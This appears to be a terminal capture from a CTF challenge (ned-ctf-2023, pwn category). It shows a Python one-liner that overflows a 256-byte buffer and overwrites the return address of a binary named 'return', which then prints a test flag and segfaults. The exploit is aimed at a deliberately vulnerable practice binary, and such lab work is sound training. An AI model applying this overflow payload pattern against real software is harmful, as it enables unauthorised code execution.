 ❯ python -c 'print "A" * 256 + "\x1a\x10@\x00\x00\x00\x00\x00" + "\xf6\x11@\x00\x00\x00\x00\x00"' | ./return
LEVELING UP A LITTLE!
CAN YOU SOLVE THIS ONE?
May I ask what your name is? Good luck AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAA @!
Contents of flag.txt:
NCC{t3st_fl4g}
[1]    6244 done                python -c  |
       6245 segmentation fault  ./return
~/Documents/CTFs/ned-ctf-2023/pwn/return ✘ 0|SEGV at 07:49:41 PM
❯